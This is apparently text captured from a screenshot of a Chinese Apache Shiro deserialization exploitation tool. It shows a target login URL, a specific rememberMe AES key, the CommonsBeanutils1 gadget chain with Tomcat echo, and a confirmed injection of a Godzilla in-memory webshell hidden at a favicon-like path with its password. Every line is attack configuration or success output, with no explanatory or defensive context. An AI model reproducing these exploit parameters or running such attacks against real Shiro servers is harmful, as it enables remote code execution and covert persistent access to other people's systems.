 shiro反序列化漏洞综合利用工具 v2.0
设置
检测目标
GET 目标地址 http://192.168.123.1:8082/web/login 超时设置/s 5
密钥探测
关键字 rememberMe 指定密钥 3AvVhmFLUs0KTA3Kprsdag== AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutils1 回显方式 TomcatEcho 检测当前利用链 爆破利用链及回显
检测日志 命令执行 内存马
内存马类型 哥斯拉[Servlet] shell路径 /css/favicondemo.ico 密码 pass1024 执行注入
哥斯拉[Servlet] 注入成功!
路径：http://192.168.123.1:8082/css/favicondemo.ico
密码：pass1024
-------------------------------------------------
代理生效中: 127.0.0.1:8080 by j1anFen